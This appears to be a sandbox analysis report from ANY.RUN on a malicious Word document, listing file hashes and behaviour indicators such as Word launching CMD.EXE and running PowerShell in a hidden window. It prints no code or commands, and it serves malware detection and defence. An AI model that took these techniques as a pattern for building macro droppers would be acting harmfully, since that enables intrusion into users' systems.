| File name: | 00163.doc |
| Full analysis: | https://app.any.run/tasks/b808a34d-d6b0-4e25-9dbd-062934827981 |
| Verdict: | Malicious activity |
| Analysis date: | March 28, 2024, 05:00:16 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.openxmlformats-officedocument.wordprocessingml.document |
| File info: | Microsoft Word 2007+ |
| MD5: | 9B6A271F799481421D1EFA128E7A86CB |
| SHA1: | 4B3F7B7097C56CAEE980200CB782E217D1305429 |
| SHA256: | 673E1C68D93F6527645D3FE347F1F722666F5D9C64336EBD7674DC347EA0365D |
| SSDEEP: | 6144:TLNolXK4Z6WQpDZ6NmjErY4YeN7JQGRcVWDh8pDDVXuaEbvYbd68IZd7:TLNGXD3QpOjrTLmVWDupDDZDevm1IP7 |
MALICIOUS



Creates a new folder (SCRIPT)
- WINWORD.EXE (PID: 3956)
Checks whether a specified folder exists (SCRIPT)
- WINWORD.EXE (PID: 3956)
Unusual execution from MS Office
- WINWORD.EXE (PID: 3956)
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 3956)
Microsoft Office executes commands via PowerShell or Cmd
- WINWORD.EXE (PID: 3956)
Run PowerShell with an invisible window
- powershell.exe (PID: 956)
SUSPICIOUS
Non-standard symbols in registry
- WINWORD.EXE (PID: 3956)



Writes binary data to a Stream object (SCRIPT)
- WINWORD.EXE (PID: 3956)
Creates FileSystem object to access computer's file system (SCRIPT)
- WINWORD.EXE (PID: 3956)





